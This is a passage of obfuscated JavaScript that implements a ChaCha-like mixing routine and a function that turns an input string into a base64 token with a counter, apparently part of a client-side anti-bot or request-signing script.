c0[0xb]+=_0x22dbc0[0xf],_0x22dbc0[0x7]=_0x233256[_0x58bbea(0x966)](_0x233256[_0x58bbea(0x684)](_0x22dbc0[0x7]^_0x22dbc0[0xb],0x7),(_0x22dbc0[0x7]^_0x22dbc0[0xb])>>>_0x233256['gTgLc'](0x20,0x7))>>>0x0,_0x22dbc0[0x3]>>>=0x0,_0x22dbc0[0x7]>>>=0x0,_0x22dbc0[0xb]>>>=0x0,_0x22dbc0[0xf]>>>=0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x5],_0x22dbc0[0xf]=_0x233256[_0x58bbea(0x966)]((_0x22dbc0[0xf]^_0x22dbc0[0x0])<<0x10,(_0x22dbc0[0xf]^_0x22dbc0[0x0])>>>0x20-0x10)>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xf],_0x22dbc0[0x5]=_0x233256[_0x58bbea(0x5ee)]((_0x22dbc0[0x5]^_0x22dbc0[0xa])<<0xc|(_0x22dbc0[0x5]^_0x22dbc0[0xa])>>>0x20-0xc,0x0),_0x22dbc0[0x0]+=_0x22dbc0[0x5],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x0])<<0x8|(_0x22dbc0[0xf]^_0x22dbc0[0x0])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xf],_0x22dbc0[0x5]=(_0x233256['yfSFn'](_0x22dbc0[0x5],_0x22dbc0[0xa])<<0x7|_0x233256[_0x58bbea(0xa0f)](_0x22dbc0[0x5],_0x22dbc0[0xa])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x0]>>>=0x0,_0x22dbc0[0x5]>>>=0x0,_0x22dbc0[0xa]>>>=0x0,_0x22dbc0[0xf]>>>=0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x6],_0x22dbc0[0xc]=_0x233256[_0x58bbea(0x5ee)]((_0x22dbc0[0xc]^_0x22dbc0[0x1])<<0x10|(_0x22dbc0[0xc]^_0x22dbc0[0x1])>>>0x20-0x10,0x0),_0x22dbc0[0xb]+=_0x22dbc0[0xc],_0x22dbc0[0x6]=_0x233256[_0x58bbea(0x20e)]((_0x22dbc0[0x6]^_0x22dbc0[0xb])<<0xc|_0x233256['isZcX'](_0x233256['rGivY'](_0x22dbc0[0x6],_0x22dbc0[0xb]),0x20-0xc),0x0),_0x22dbc0[0x1]+=_0x22dbc0[0x6],_0x22dbc0[0xc]=(_0x233256['aMuQS'](_0x22dbc0[0xc]^_0x22dbc0[0x1],0x8)|_0x233256[_0x58bbea(0x39c)](_0x233256['LTTDL'](_0x22dbc0[0xc],_0x22dbc0[0x1]),0x20-0x8))>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xc],_0x22dbc0[0x6]=((_0x22dbc0[0x6]^_0x22dbc0[0xb])<<0x7|(_0x22dbc0[0x6]^_0x22dbc0[0xb])>>>_0x233256[_0x58bbea(0x8f7)](0x20,0x7))>>>0x0,_0x22dbc0[0x1]>>>=0x0,_0x22dbc0[0x6]>>>=0x0,_0x22dbc0[0xb]>>>=0x0,_0x22dbc0[0xc]>>>=0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x7],_0x22dbc0[0xd]=_0x233256[_0x58bbea(0x3ca)](_0x233256[_0x58bbea(0x720)](_0x22dbc0[0xd],_0x22dbc0[0x2])<<0x10,_0x233256[_0x58bbea(0x2ce)](_0x22dbc0[0xd],_0x22dbc0[0x2])>>>0x20-0x10)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xd],_0x22dbc0[0x7]=(_0x233256[_0x58bbea(0x684)](_0x22dbc0[0x7]^_0x22dbc0[0x8],0xc)|(_0x22dbc0[0x7]^_0x22dbc0[0x8])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x7],_0x22dbc0[0xd]=_0x233256['IkpKH']((_0x22dbc0[0xd]^_0x22dbc0[0x2])<<0x8,(_0x22dbc0[0xd]^_0x22dbc0[0x2])>>>0x20-0x8)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xd],_0x22dbc0[0x7]=_0x233256[_0x58bbea(0x2b4)]((_0x22dbc0[0x7]^_0x22dbc0[0x8])<<0x7|(_0x22dbc0[0x7]^_0x22dbc0[0x8])>>>_0x233256[_0x58bbea(0x4d8)](0x20,0x7),0x0),_0x22dbc0[0x2]>>>=0x0,_0x22dbc0[0x7]>>>=0x0,_0x22dbc0[0x8]>>>=0x0,_0x22dbc0[0xd]>>>=0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x4],_0x22dbc0[0xe]=((_0x22dbc0[0xe]^_0x22dbc0[0x3])<<0x10|(_0x22dbc0[0xe]^_0x22dbc0[0x3])>>>0x20-0x10)>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xe],_0x22dbc0[0x4]=(_0x233256[_0x58bbea(0x1c8)](_0x22dbc0[0x4]^_0x22dbc0[0x9],0xc)|_0x233256[_0x58bbea(0x2d4)](_0x22dbc0[0x4],_0x22dbc0[0x9])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x4],_0x22dbc0[0xe]=((_0x22dbc0[0xe]^_0x22dbc0[0x3])<<0x8|_0x233256['jQnZx'](_0x22dbc0[0xe]^_0x22dbc0[0x3],0x20-0x8))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xe],_0x22dbc0[0x4]=((_0x22dbc0[0x4]^_0x22dbc0[0x9])<<0x7|_0x233256[_0x58bbea(0x2d4)](_0x22dbc0[0x4],_0x22dbc0[0x9])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x3]>>>=0x0,_0x22dbc0[0x4]>>>=0x0,_0x22dbc0[0x9]>>>=0x0,_0x22dbc0[0xe]>>>=0x0;else return _0xd418d(_0x10e542)?_0x4de0b2(_0x27bfd7):_0x42205d(_0x306f9e,{});}_0x22dbc0[0x0]+=0x6f626675,_0x22dbc0[0x1]+=0x73636174,_0x22dbc0[0x2]+=0x65206772,_0x22dbc0[0x3]+=0x65656421,_0x22dbc0[0x4]+=0x84f8c0ac,_0x22dbc0[0x5]+=0x17510f80,_0x22dbc0[0x6]+=0x6a5001d4,_0x22dbc0[0x7]+=0x4c246fe6,_0x22dbc0[0x8]+=0x70d3eee8,_0x22dbc0[0x9]+=0xdf14d23b,_0x22dbc0[0xa]+=0x8f1a37d8,_0x22dbc0[0xb]+=0xa62e8bf7,_0x22dbc0[0xc]+=_0x37af32,_0x22dbc0[0xd]+=0x99c189e,_0x22dbc0[0xe]+=0xa4e91a71,_0x22dbc0[0xf]+=0xf8502ce1,_0x58fd11=_0x58fd11==null?_0x58bbea(0x8b7):_0x58fd11[_0x58bbea(0x634)]();var _0x201c6c=[];for(var _0x52e575=0x0;_0x233256[_0x58bbea(0x327)](_0x52e575,_0x58fd11['length']);++_0x52e575){var _0x2574b0=_0x22dbc0[Math[_0x58bbea(0x86c)](_0x52e575/0x2)%_0x22dbc0['length']]>>>0x10*(_0x52e575%0x2)&0xffff;_0x201c6c['push'](String[_0x58bbea(0x909)](_0x233256[_0x58bbea(0x3ba)](_0x58fd11['charCodeAt'](_0x52e575),0xff)^_0x2574b0&0xff)),_0x201c6c['push'](String[_0x58bbea(0x909)](_0x233256[_0x58bbea(0x2b4)](_0x58fd11['charCodeAt'](_0x52e575),0x8)^_0x2574b0>>>0x8));}var _0x53f82e=_0x233256['GUNTJ'](_0x233256[_0x58bbea(0x4bc)](btoa(_0x201c6c[_0x58bbea(0xa0a)]('')),';'),_0x37af32['toString']());return++_0x37af32,_0x53f82e;}}(_0x1b9778);}else _0xd7111e[_0x103e8f]=_0x4cfb9e;};for(var _0xc9610e=0x0;_0xc9610e<_0x1ba7cc['length'];_0xc9610e++){_0xf4a2fe(_0xc9610e);}return Promise[_0x365e17(0xa02)](_0x335067)['then'](function(){var _0x293cf4=_0x365e17,_0x55cffc={'IlULl':function(_0x4e8567,_0x1ff619){return _0x4e8567===_0x1ff619;},'cmHAb':_0x293cf4(0x976),'bWvIk':_0x293cf4(0x8ab),'AuSBy':function(_0x379fe1,_0x1ac4cc){return _0x379fe1>>>_0x1ac4cc;},'VWnej':function(_0x54cfb0,_0x584ba4){return _0x54cfb0>>>_0x584ba4;},'VSQTF':function(_0x1625eb,_0x388c34){return _0x1625eb-_0x388c34;},'ZAczy':function(_0x4cdff8,_0x3c16af){return _0x4cdff8<<_0x3c16af;},'CKbAK':function(_0x5e2641,_0x4a0925){return _0x5e2641^_0x4a0925;},'Lpuvo':function(_0x50a764,_0xdba57a){return _0x50a764-_0xdba57a;},'vrMUu':function(_0x3dd013,_0x55c346){return _0x3dd013>>>_0x55c346;},'JraTz':function(_0x2d03f2,_0x323407){return _0x2d03f2^_0x323407;},'TiBCH':function(_0x59f7b5,_0x594fdc){return _0x59f7b5|_0x594fdc;},'ZMqBk':function(_0x8afe90,_0x2568c9){return _0x8afe90|_0x2568c9;},'dPOHz':function(_0xa928a4,_0x1e7d36){return _0xa928a4<<_0x1e7d36;},'UmSnW':function(_0x3ae305,_0x26cfc0){return _0x3ae305^_0x26cfc0;},'ndDuS':function(_0x1bfe88,_0x2f0cb4){return _0x1bfe88<<_0x2f0cb4;},'EEPJW':function(_0x1e6213,_0x4deb0c){var _0x5374fb=_0x293cf4;return _0x41ca63[_0x5374fb(0x6d4)](_0x1e6213,_0x4deb0c);},'lNVEc':function(_0xa5cabf,_0x227864){return _0xa5cabf>>>_0x227864;},'iqjyn':function(_0x3f074e,_0x4c579b){return _0x41ca63['CDndB'](_0x3f074e,_0x4c579b);},'RYmgu':function(_0x10731b,_0x1c5e04){return _0x10731b<<_0x1c5e04;},'lwMDL':function(_0x219b73,_0xf08634){return _0x41ca63['CDndB'](_0x219b73,_0xf08634);},'gCEOJ':function(_0x2ea396,_0x6c8681){return _0x2ea396|_0x6c8681;},'gIPpC':function(_0x248397,_0x3a5330){return _0x248397^_0x3a5330;},'IcNwL':function(_0xc7d85b,_0x2a1a5f){return _0xc7d85b>>>_0x2a1a5f;},'YDuhU':function(_0x4420c8,_0x491617){var _0x369e95=_0x293cf4;return _0x41ca63[_0x369e95(0x2ac)](_0x4420c8,_0x491617);},'ERmuj':function(_0x42cbca,_0x38cb35){return _0x42cbca>>>_0x38cb35;},'KyDiO':function(_0x487a08,_0x3aafe0){return _0x487a08|_0x3aafe0;},'xUWph':function(_0x30a18c,_0xdd4b1c){return _0x30a18c<<_0xdd4b1c;},'NsIdA':function(_0x139ce3,_0x5ed178){return _0x139ce3>>>_0x5ed178;},'NeAdl':function(_0x886ae,_0x3009cb){return _0x886ae<<_0x3009cb;},'IhlSa':function(_0x443c15,_0x3ae5f){return _0x41ca63['Czlmn'](_0x443c15,_0x3ae5f);},'pGATi':function(_0x5ca374,_0x3d1440){return _0x5ca374>>>_0x3d1440;},'OTWnm':function(_0x2790c3,_0x4bef7f){return _0x2790c3>>>_0x4bef7f;},'WDtNm':function(_0x4cbd1b,_0x19a8cd){return _0x4cbd1b|_0x19a8cd;},'LAZVc':function(_0x409717,_0x7ff083){return _0x409717|_0x7ff083;},'ToNOE':function(_0x3a6045,_0x310ce3){return _0x3a6045|_0x310ce3;},'EKmNX':function(_0x465f4f,_0x40065){return _0x465f4f^_0x40065;},'CIdJq':function(_0x336cc1,_0x5c015e){return _0x336cc1>>>_0x5c015e;},'JRSre':function(_0x47c46f,_0x4f9abc){return _0x47c46f<<_0x4f9abc;},'YABLQ':function(_0x278de5,_0x19b1bb){return _0x278de5^_0x19b1bb;},'joNfX':function(_0xe2d087,_0x3721c2){return _0xe2d087-_0x3721c2;},'PTWEl':function(_0x33eca4,_0x41094f){return _0x33eca4^_0x41094f;},'bMwLh':function(_0x3012ff,_0x1b59e3){return _0x3012ff>>>_0x1b59e3;},'JzQEh':function(_0x5cf6f4,_0x42e8ff){var _0x506d79=_0x293cf4;return _0x41ca63[_0x506d79(0x2ac)](_0x5cf6f4,_0x42e8ff);},'dXhUx':function(_0x4ae7ba,_0x14d052){return _0x4ae7ba^_0x14d052;},'CxUMh':function(_0x4ed4b2,_0x5ab965){var _0x399505=_0x293cf4;return _0x41ca63[_0x399505(0x7d7)](_0x4ed4b2,_0x5ab965);},'NRpjx':function(_0x2f28ae,_0x5e02a0){return _0x41ca63['qSHug'](_0x2f28ae,_0x5e02a0);},'fGKQL':function(_0x2ecd7f,_0x86f7b7){var _0x2bd5fb=_0x293cf4;return _0x41ca63[_0x2bd5fb(0x1d0)](_0x2ecd7f,_0x86f7b7);},'JDesN':function(_0x7eff9d,_0x35ba54){return _0x7eff9d-_0x35ba54;},'uOTOX':function(_0x7547f2,_0x53ca68){return _0x41ca63['bfQLs'](_0x7547f2,_0x53ca68);},'PhZDm':function(_0x32c6bc,_0x118017){var _0x278788=_0x293cf4;return _0x41ca63[_0x278788(0x1d0)](_0x32c6bc,_0x118017);},'FXfdB':function(_0x489164,_0xd1c7e0){return _0x489164|_0xd1c7e0;},'phHua':function(_0x12eec0,_0x138d99){return _0x12eec0-_0x138d99;},'YrBSt':function(_0x4d2980,_0x441448){return _0x4d2980>>>_0x441448;},'EtKVn':function(_0x64a313,_0x2b25cd){return _0x64a313|_0x2b25cd;},'CDoGJ':function(_0x2a1d72,_0x3ed713){return _0x2a1d72^_0x3ed713;},'lIuZv':function(_0x1d1bcf,_0x57f07e){return _0x1d1bcf-_0x57f07e;},'OYQyu':function(_0x166253,_0x3685e5){return _0x166253>>>_0x3685e5;},'OrFEz':function(_0x5199d7,_0x3fc680){var _0x5215b0=_0x293cf4;return _0x41ca63[_0x5215b0(0x553)](_0x5199d7,_0x3fc680);},'VABuF':function(_0x329e7d,_0x503236){var _0x4a08f2=_0x293cf4;return _0x41ca63[_0x4a08f2(0x726)](_0x329e7d,_0x503236);},'mtYPh':function(_0x131d4b,_0x13b72e){return _0x131d4b*_0x13b72e;},'VyTor':function(_0x272f7a,_0x9649c0){var _0x4fb2f4=_0x293cf4;return _0x41ca63[_0x4fb2f4(0x1d0)](_0x272f7a,_0x9649c0);}};return _0x4c4542['v']=_0x41ca63[_0x293cf4(0x37d)],_0x5e5e80(_0x435d90,_0x4c4542),_0x4c4542['pgrdt']=function(_0x55c0f2){var _0x374c79=_0x293cf4,_0x6b6b1b={'KZGOE':function(_0x2e79ee,_0x26c6b1,_0x14be4c){return _0x2e79ee(_0x26c6b1,_0x14be4c);},'hRKIo':function(_0x309080,_0x4a7e3c){return _0x309080===_0x4a7e3c;},'yQGBJ':function(_0x3be598,_0x3b5033){return _0x3be598(_0x3b5033);},'YJBQJ':function(_0x5c2662,_0x1c0dc2){return _0x5c2662(_0x1c0dc2);}};if(_0x55cffc[_0x374c79(0x60b)](_0x55cffc[_0x374c79(0x9af)],'sbsSO')){var _0x48e30f=_0x374c79(0x9bb)[_0x374c79(0x31a)]('|'),_0x4f0404=0x0;while(!![]){switch(_0x48e30f[_0x4f0404++]){case'0':var _0xd25a24=0x0;continue;case'1':var _0x4ac610=new _0x23239f(_0x1fb7b9);continue;case'2':var _0x3f00f4=_0x6b6b1b[_0x374c79(0x423)](_0x393ea9,_0x4ca91e,_0x40d358);continue;case'3':if(_0x5647a2!==_0x5211c8&&_0x6b6b1b[_0x374c79(0x8a1)](_0x320dec,_0x1d060c))return _0x4be365[_0x374c79(0x466)](_0x6b6b1b[_0x374c79(0x97f)](_0x494874,this),_0x37863b);continue;case'4':var _0x4d54ad=_0x6b6b1b[_0x374c79(0x423)](_0x11651a,_0x254fd1===_0x4d89c7?_0x40d358:_0x155e9e,_0x40d358);continue;case'5':return _0x1fb7b9;case'6':while(_0x3f00f4<_0x4d54ad){_0x4ac610[_0x374c79(0x3d4)](_0xd25a24++,_0x249e6a['getUint8'](_0x3f00f4++));}continue;case'7':var _0x40d358=_0x57e855(this)[_0x374c79(0x51d)];continue;case'8':var _0x249e6a=new _0x5eb534(this);continue;case'9':var _0x1fb7b9=new(_0x1bbb1d(this,_0x50b6db))(_0x6b6b1b['YJBQJ'](_0x35b73f,_0x4d54ad-_0x3f00f4));continue;}break;}}else{var _0x2b297c=[];_0x2b297c[0x0]=0x6f626675,_0x2b297c[0x1]=0x73636174,_0x2b297c[0x2]=0x65206772,_0x2b297c[0x3]=0x65656421,_0x2b297c[0x4]=0x84f8c0ac,_0x2b297c[0x5]=0x17510f80,_0x2b297c[0x6]=0x6a5001d4,_0x2b297c[0x7]=0x4c246fe6,_0x2b297c[0x8]=0x70d3eee8,_0x2b297c[0x9]=0xdf14d23b,_0x2b297c[0xa]=0x8f1a37d8,_0x2b297c[0xb]=0xa62e8bf7,_0x2b297c[0xc]=_0x37af32,_0x2b297c[0xd]=0x99c189e,_0x2b297c[0xe]=0xa4e91a71,_0x2b297c[0xf]=0xf8502ce1;for(var _0x387204=0x0;_0x387204<0x8;++_0x387204){if(_0x55cffc[_0x374c79(0x56d)]===_0x374c79(0x8c2))return _0x839091(_0x5b84ea)instanceof _0x580f26;else _0x2b297c[0x0]+=_0x2b297c[0x4],_0x2b297c[0xc]=_0x55cffc['AuSBy']((_0x2b297c[0xc]^_0x2b297c[0x0])<<0x10|(_0x2b297c[0xc]^_0x2b297c[0x0])>>>0x20-0x10,0x0),_0x2b297c[0x8]+=_0x2b297c[0xc],_0x2b297c[0x4]=_0x55cffc[_0x374c79(0x41c)]((_0x2b297c[0x4]^_0x2b297c[0x8])<<0xc|(_0x2b297c[0x4]^_0x2b297c[0x8])>>>0x20-0xc,0x0),_0x2b297c[0x0]+=_0x2b297c[0x4],_0x2b297c[0xc]=((_0x2b297c[0xc]^_0x2b297c[0x0])<<0x8|(_0x2b297c[0xc]^_0x2b297c[0x0])>>>_0x55cffc['VSQTF'](0x20,0x8))>>>0x0,_0x2b297c[0x8]+=_0x2b297c[0xc],_0x2b297c[0x4]=_0x55cffc[_0x374c79(0x41c)](_0x55cffc['ZAczy'](_0x2b297c[0x4]^_0x2b297c[0x8],0x7)|_0x55cffc[_0x374c79(0x89d)](_0x2b297c[0x4],_0x2b297c[0x8])>>>_0x55cffc[_0x374c79(0x887)](0x20,0x7),0x0),_0x2b297c[0x0]>>>=0x0,_0x2b297c[0x4]>>>=0x0,_0x2b297c[0x8]>>>=0x0,_0x2b297c[0xc]>>>=0x0,_0x2b297c[0x1]+=_0x2b297c[0x5],_0x2b297c[0xd]=(_0x55cffc[_0x374c79(0x89d)](_0x2b297c[0xd],_0x2b297c[0x1])<<0x10|_0x55cffc[_0x374c79(0x760)](_0x55cffc['JraTz'](_0x2b297c[0xd],_0x2b297c[0x1]),0x20-0x10))>>>0x0,_0x2b297c[0x9]+=_0x2b297c[0xd],_0x2b297c[0x5]=(_0x55cffc[_0x374c79(0xb03)](_0x2b297c[0x5]^_0x2b297c[0x9],0xc)|(_0x2b297c[0x5]^_0x2b297c[0x9])>>>0x20-0xc)>>>0x0,_0x2b297c[0x1]+=_0x2b297c[0x5],_0x2b297c[0xd]=_0x55cffc['TiBCH'](_0x55cffc['JraTz'](_0x2b297c[0xd],_0x2b297c[0x1])<<0x8,(_0x2b297c[0xd]^_0x2b297c[0x1])>>>_0x55cffc[_0x374c79(0x887)](0x20,0x8))>>>0x0,_0x2b297c[0x9]+=_0x2b297c[0xd],_0x2b297c[0x5]=_0x55cffc[_0x374c79(0x376)]((_0x2b297c[0x5]^_0x2b297c[0x9])<<0x7,_0x55cffc['JraTz'](_0x2b297c[0x5],_0x2b297c[0x9])>>>0x20-0x7)>>>0x0,_0x2b297c[0x1]>>>=0x0,_0x2b297c[0x5]>>>=0x0,_0x2b297c[0x9]>>>=0x0,_0x2b297c[0xd]>>>=0x0,_0x2b297c[0x2]+=_0x2b297c[0x6],_0x2b297c[0xe]=(_0x55cffc['dPOHz'](_0x2b297c[0xe]^_0x2b297c[0x2],0x10)|(_0x2b297c[0xe]^_0x2b297c[0x2])>>>0x20-0x10)>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xe],_0x2b297c[0x6]=(_0x55cffc[_0x374c79(0x4f0)](_0x2b297c[0x6],_0x2b297c[0xa])<<0xc|(_0x2b297c[0x6]^_0x2b297c[0xa])>>>0x20-0xc)>>>0x0,_0x2b297c[0x2]+=_0x2b297c[0x6],_0x2b297c[0xe]=((_0x2b297c[0xe]^_0x2b297c[0x2])<<0x8|(_0x2b297c[0xe]^_0x2b297c[0x2])>>>0x20-0x8)>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xe],_0x2b297c[0x6]=_0x55cffc[_0x374c79(0x760)]((_0x2b297c[0x6]^_0x2b297c[0xa])<<0x7|(_0x2b297c[0x6]^_0x2b297c[0xa])>>>0x20-0x7,0x0),_0x2b297c[0x2]>>>=0x0,_0x2b297c[0x6]>>>=0x0,_0x2b297c[0xa]>>>=0x0,_0x2b297c[0xe]>>>=0x0,_0x2b297c[0x3]+=_0x2b297c[0x7],_0x2b297c[0xf]=_0x55cffc[_0x374c79(0x376)](_0x55cffc[_0x374c79(0x4f0)](_0x2b297c[0xf],_0x2b297c[0x3])<<0x10,_0x55cffc[_0x374c79(0x8d2)](_0x2b297c[0xf],_0x2b297c[0x3])>>>0x20-0x10)>>>0x0,_0x2b297c[0xb]+=_0x2b297c[0xf],_0x2b297c[0x7]=(_0x55cffc[_0x374c79(0x3c4)](_0x55cffc[_0x374c79(0x8d2)](_0x2b297c[0x7],_0x2b297c[0xb]),0xc)|_0x55cffc[_0x374c79(0x760)](_0x2b297c[0x7]^_0x2b297c[0xb],0x20-0xc))>>>0x0,_0x2b297c[0x3]+=_0x2b297c[0x7],_0x2b297c[0xf]=(_0x55cffc[_0x374c79(0x8e8)](_0x2b297c[0xf],_0x2b297c[0x3])<<0x8|(_0x2b297c[0xf]^_0x2b297c[0x3])>>>0x20-0x8)>>>0x0,_0x2b297c[0xb]+=_0x2b297c[0xf],_0x2b297c[0x7]=_0x55cffc[_0x374c79(0xa35)]((_0x2b297c[0x7]^_0x2b297c[0xb])<<0x7|(_0x2b297c[0x7]^_0x2b297c[0xb])>>>0x20-0x7,0x0),_0x2b297c[0x3]>>>=0x0,_0x2b297c[0x7]>>>=0x0,_0x2b297c[0xb]>>>=0x0,_0x2b297c[0xf]>>>=0x0,_0x2b297c[0x0]+=_0x2b297c[0x5],_0x2b297c[0xf]=_0x55cffc[_0x374c79(0x5ed)]((_0x2b297c[0xf]^_0x2b297c[0x0])<<0x10|(_0x2b297c[0xf]^_0x2b297c[0x0])>>>0x20-0x10,0x0),_0x2b297c[0xa]+=_0x2b297c[0xf],_0x2b297c[0x5]=(_0x55cffc[_0x374c79(0x9d2)](_0x55cffc[_0x374c79(0x8e8)](_0x2b297c[0x5],_0x2b297c[0xa]),0xc)|(_0x2b297c[0x5]^_0x2b297c[0xa])>>>_0x55cffc[_0x374c79(0x887)](0x20,0xc))>>>0x0,_0x2b297c[0x0]+=_0x2b297c[0x5],_0x2b297c[0xf]=((_0x2b297c[0xf]^_0x2b297c[0x0])<<0x8|(_0x2b297c[0xf]^_0x2b297c[0x0])>>>0x20-0x8)>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xf],_0x2b297c[0x5]=_0x55cffc['lwMDL']((_0x2b297c[0x5]^_0x2b297c[0xa])<<0x7|(_0x2b297c[0x5]^_0x2b297c[0xa])>>>0x20-0x7,0x0),_0x2b297c[0x0]>>>=0x0,_0x2b297c[0x5]>>>=0x0,_0x2b297c[0xa]>>>=0x0,_0x2b297c[0xf]>>>=0x0,_0x2b297c[0x1]+=_0x2b297c[0x6],_0x2b297c[0xc]=((_0x2b297c[0xc]^_0x2b297c[0x1])<<0x10|(_0x2b297c[0xc]^_0x2b297c[0x1])>>>0x20-0x10)>>>0x0,_0x2b297c[0xb]+=_0x2b297c[0xc],_0x2b297c[0x6]=_0x55cffc['gCEOJ']((_0x2b297c[0x6]^_0x2b297c[0xb])<<0xc,_0x55cffc['EEPJW'](_0x2b297c[0x6],_0x2b297c[0xb])>>>0x20-0xc)>>>0x0,_0x2b297c[0x1]+=_0x2b297c[0x6],_0x2b297c[0xc]=_0x55cffc['gCEOJ']((_0x2b297c[0xc]^_0x2b297c[0x1])<<0x8,_0x55cffc[_0x374c79(0x736)](_0x2b297c[0xc],_0x2b297c[0x1])>>>_0x55cffc[_0x374c79(0x887)](0x20,0x8))>>>0x0,_0x2b297c[0xb]+=_0x2b297c[0xc],_0x2b297c[0x6]=_0x55cffc['gCEOJ'](_0x55cffc['RYmgu'](_0x2b297c[0x6]^_0x2b297c[0xb],0x7),_0x55cffc[_0x374c79(0x286)](_0x2b297c[0x6]^_0x2b297c[0xb],0x20-0x7))>>>0x0,_0x2b297c[0x1]>>>=0x0,_0x2b297c[0x6]>>>=0x0,_0x2b297c[0xb]>>>=0x0,_0x2b297c[0xc]>>>=0x0,_0x2b297c[0x2]+=_0x2b297c[0x7],_0x2b297c[0xd]=_0x55cffc[_0x374c79(0x286)]((_0x2b297c[0xd]^_0x2b297c[0x2])<<0x10|(_0x2b297c[0xd]^_0x2b297c[0x2])>>>0x20-0x10,0x0),_0x2b297c[0x8]+=_0x2b297c[0xd],_0x2b297c[0x7]=_0x55cffc['gCEOJ'](_0x55cffc['YDuhU'](_0x2b297c[0x7]^_0x2b297c[0x8],0xc),_0x55cffc[_0x374c79(0xb49)](_0x2b297c[0x7]^_0x2b297c[0x8],0x20-0xc))>>>0x0,_0x2b297c[0x2]+=_0x2b297c[0x7],_0x2b297c[0xd]=_0x55cffc['KyDiO']((_0x2b297c[0xd]^_0x2b297c[0x2])<<0x8,(_0x2b297c[0xd]^_0x2b297c[0x2])>>>0x20-0x8)>>>0x0,_0x2b297c[0x8]+=_0x2b297c[0xd],_0x2b297c[0x7]=((_0x2b297c[0x7]^_0x2b297c[0x8])<<0x7|(_0x2b297c[0x7]^_0x2b297c[0x8])>>>_0x55cffc['Lpuvo'](0x20,0x7))>>>0x0,_0x2b297c[0x2]>>>=0x0,_0x2b297c[0x7]>>>=0x0,_0x2b297c[0x8]>>>=0x0,_0x2b297c[0xd]>>>=0x0,_0x2b297c[0x3]+=_0x2b297c[0x4],_0x2b297c[0xe]=(_0x55cffc[_0x374c79(0x611)](_0x55cffc[_0x374c79(0x736)](_0x2b297c[0xe],_0x2b297c[0x3]),0x10)|(_0x2b297c[0xe]^_0x2b297c[0x3])>>>0x20-0x10)>>>0x0,_0x2b297c[0x9]+=_0x2b297c[0xe],_0x2b297c[0x4]=_0x55cffc[_0x374c79(0xb49)]((_0x2b297c[0x4]^_0x2b297c[0x9])<<0xc|_0x55cffc[_0x374c79(0x76a)](_0x2b297c[0x4]^_0x2b297c[0x9],0x20-0xc),0x0),_0x2b297c[0x3]+=_0x2b297c[0x4],_0x2b297c[0xe]=((_0x2b297c[0xe]^_0x2b297c[0x3])<<0x8|(_0x2b297c[0xe]^_0x2b297c[0x3])>>>0x20-0x8)>>>0x0,_0x2b297c[0x9]+=_0x2b297c[0xe],_0x2b297c[0x4]=(_0x55cffc[_0x374c79(0x94d)](_0x55cffc[_0x374c79(0x252)](_0x2b297c[0x4],_0x2b297c[0x9]),0x7)|_0x55cffc[_0x374c79(0x76a)](_0x55cffc[_0x374c79(0x252)](_0x2b297c[0x4],_0x2b297c[0x9]),0x20-0x7))>>>0x0,_0x2b297c[0x3]>>>=0x0,_0x2b297c[0x4]>>>=0x0,_0x2b297c[0x9]>>>=0x0,_0x2b297c[0xe]>>>=0x0;}for(var _0x387204=0x0;_0x387204<0x3;++_0x387204){_0x2b297c[0x0]+=_0x2b297c[0x4],_0x2b297c[0xc]=_0x55cffc[_0x374c79(0x76a)](_0x55cffc[_0x374c79(0x252)](_0x2b297c[0xc],_0x2b297c[0x0])<<0x10|(_0x2b297c[0xc]^_0x2b297c[0x0])>>>0x20-0x10,0x0),_0x2b297c[0x8]+=_0x2b297c[0xc],_0x2b297c[0x4]=((_0x2b297c[0x4]^_0x2b297c[0x8])<<0xc|_0x55cffc[_0x374c79(0x98c)](_0x2b297c[0x4]^_0x2b297c[0x8],0x20-0xc))>>>0x0,_0x2b297c[0x0]+=_0x2b297c[0x4],_0x2b297c[0xc]=_0x55cffc['OTWnm'](_0x55cffc['WDtNm']((_0x2b297c[0xc]^_0x2b297c[0x0])<<0x8,(_0x2b297c[0xc]^_0x2b297c[0x0])>>>0x20-0x8),0x0),_0x2b297c[0x8]+=_0x2b297c[0xc],_0x2b297c[0x4]=_0x55cffc[_0x374c79(0x7e5)](_0x55cffc[_0x374c79(0x2ad)]((_0x2b297c[0x4]^_0x2b297c[0x8])<<0x7,(_0x2b297c[0x4]^_0x2b297c[0x8])>>>0x20-0x7),0x0),_0x2b297c[0x0]>>>=0x0,_0x2b297c[0x4]>>>=0x0,_0x2b297c[0x8]>>>=0x0,_0x2b297c[0xc]>>>=0x0,_0x2b297c[0x1]+=_0x2b297c[0x5],_0x2b297c[0xd]=((_0x2b297c[0xd]^_0x2b297c[0x1])<<0x10|_0x55cffc[_0x374c79(0x252)](_0x2b297c[0xd],_0x2b297c[0x1])>>>0x20-0x10)>>>0x0,_0x2b297c[0x9]+=_0x2b297c[0xd],_0x2b297c[0x5]=_0x55cffc['ToNOE'](_0x55cffc[_0x374c79(0x944)](_0x2b297c[0x5],_0x2b297c[0x9])<<0xc,(_0x2b297c[0x5]^_0x2b297c[0x9])>>>0x20-0xc)>>>0x0,_0x2b297c[0x1]+=_0x2b297c[0x5],_0x2b297c[0xd]=_0x55cffc['CIdJq']((_0x2b297c[0xd]^_0x2b297c[0x1])<<0x8|_0x55cffc['EKmNX'](_0x2b297c[0xd],_0x2b297c[0x1])>>>0x20-0x8,0x0),_0x2b297c[0x9]+=_0x2b297c[0xd],_0x2b297c[0x5]=(_0x55cffc[_0x374c79(0x9c0)](_0x55cffc[_0x374c79(0x721)](_0x2b29